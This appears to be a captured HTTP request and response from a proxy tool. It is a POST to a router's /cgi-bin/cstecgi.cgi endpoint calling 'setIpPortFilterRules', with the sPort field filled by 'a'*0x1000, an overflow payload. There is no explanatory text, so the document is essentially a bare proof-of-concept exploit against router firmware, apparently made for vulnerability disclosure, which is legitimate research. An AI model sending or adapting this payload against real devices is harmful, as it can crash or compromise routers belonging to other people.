 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 86
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer: http://192.168.0.1/basic/index.html
13 Cookie: SESSION_ID=2:1700540000:2
14
15 {
16
17 "topicurl":"setIpPortFilterRules",
18
19 "addEffect":"1",
20
21 "sPort":"a"*0x1000
22
23 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 0
4 Date: Tue, 21 Nov 2023 20:27:58 GMT
5 Server: lighttpd/1.4.20
6
7